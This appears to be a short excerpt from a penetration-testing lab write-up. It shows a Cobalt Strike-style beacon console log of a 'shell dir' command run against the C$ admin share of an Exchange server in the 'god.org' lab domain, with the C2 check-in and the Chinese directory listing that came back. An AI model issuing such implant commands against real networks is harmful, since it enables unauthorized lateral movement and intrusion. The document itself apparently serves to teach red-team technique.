 beacon> shell dir \\OWA2010CN-God.god.org\C$
[*] Tasked beacon to run: dir \\OWA2010CN-God.god.org\C$
[+] host called home, sent: 61 bytes
[+] received output:
驱动器 \\OWA2010CN-God.god.org\C$ 中的卷没有标签。
卷的序列号是 109F-E998
\\OWA2010CN-God.god.org\C$ 的目录
2025/01/05  18:38           295,936 3232.exe
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2025/01/26  23:27    <DIR>          Windows
1 个文件        295,936 字节
7 个目录 27,632,144,384 可用字节